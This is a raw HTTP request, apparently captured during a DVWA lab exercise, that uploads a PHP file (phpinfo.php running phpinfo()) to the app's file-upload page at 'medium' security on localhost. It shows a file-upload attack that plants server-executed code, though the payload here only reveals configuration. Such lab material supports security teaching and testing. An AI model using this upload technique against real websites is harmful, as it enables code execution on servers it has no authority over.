 1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary170ca3d129c8628193208b4e61024eca
8 Content-Length: 486
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=2ulds8do05hhaud665lrjlvd84
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ------geckoformboundary170ca3d129c8628193208b4e61024eca
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 ------geckoformboundary170ca3d129c8628193208b4e61024eca
25 Content-Disposition: form-data; name="uploaded"; filename="phpinfo.php"
26 Content-Type: application/octet-stream
27
28 <?php phpinfo();?>
29 ------geckoformboundary170ca3d129c8628193208b4e61024eca
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 ------geckoformboundary170ca3d129c8628193208b4e61024eca--
34